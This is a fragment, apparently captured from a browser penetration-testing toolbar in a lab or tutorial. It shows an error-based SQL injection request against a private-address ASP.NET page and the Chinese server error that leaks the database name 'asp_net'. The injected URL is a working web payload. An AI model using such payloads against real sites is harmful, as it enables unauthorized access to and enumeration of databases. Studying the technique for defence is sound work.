 Load URL
Split URL
Execute
http://192.168.130.137/1.aspx?id=1'and db_name()>0;--
Enable Post data Enable Referrer
某些已安装的附加组件未通过验证，现已被禁用。
“/”应用程序中的服务器错误。
在将 nvarchar 值 'asp_net' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'asp_net' 转换成数据类型 int 时失败。
源错误: